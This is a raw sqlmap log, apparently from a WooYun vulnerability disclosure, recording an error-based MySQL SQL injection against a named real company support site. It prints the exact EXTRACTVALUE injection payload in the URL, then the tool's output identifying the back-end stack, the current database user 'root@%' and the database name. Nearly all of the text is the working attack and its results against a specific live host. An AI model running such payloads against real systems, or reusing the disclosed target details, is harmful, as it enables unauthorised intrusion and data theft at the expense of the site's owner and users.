 Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
    Payload: http://support.dahuasecurity.com:80/Product/index/289/1 AND EXTRACT
VALUE(1236,CONCAT(0x5c,0x717a6a6b71,(SELECT (ELT(1236=1236,1))),0x71766b7871))/
---
[01:01:02] [INFO] testing MySQL
[01:01:02] [INFO] confirming MySQL
[01:01:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET, Nginx
back-end DBMS: MySQL >= 5.0.0
[01:01:02] [INFO] fetching current user
[01:01:02] [INFO] resumed: root@%
current user:    'root@%'
[01:01:02] [INFO] fetching current database
[01:01:02] [INFO] resumed: dahuaen_support
current database:    'dahuaen_support'
www.wooyun.org